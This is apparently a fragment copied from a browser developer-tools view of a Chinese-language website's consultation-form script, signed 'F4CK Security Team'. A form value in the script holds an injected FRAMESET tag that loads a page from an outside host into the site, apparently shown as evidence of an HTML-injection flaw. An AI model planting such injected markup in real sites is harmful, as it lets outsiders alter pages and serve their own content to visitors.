 Elements Resources Network Sources Timeline Profiles Audits Console
▼<script type="text/JavaScript">
var dialogFrame = null;
function toOnlinePage(){
if('aaaaaaaaaaaaaaa<FRAMESET><FRAME SRC='http://pandas.me/img/'></FRAMESET>'!=""){
if (dialogFrame == null || dialogFrame.closed) {
document.postMAgent.submit();
}
else {
dialogFrame.focus();
}
}
else{
alert("尊敬的客户: 在您点击在线咨询前请先输入您的联系电话, 我们将竭诚为您服务! ");
window.opener=null;
window.open('','_self');
window.close();
}
}
aaaaaaa 1 of 1 Cancel
ml body
F4CK
Security Team